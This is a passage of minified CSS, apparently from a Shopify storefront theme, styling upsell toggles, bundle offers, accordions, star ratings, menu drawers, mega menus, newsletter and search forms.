{border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc + .upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container + product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container + product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion + .accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open] + .accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open] + .accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title + .icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient( 90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent) );-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list > li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body > .page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow( var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)) );top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );height: 100vh;}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation > ul > li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul > li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item > .icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account 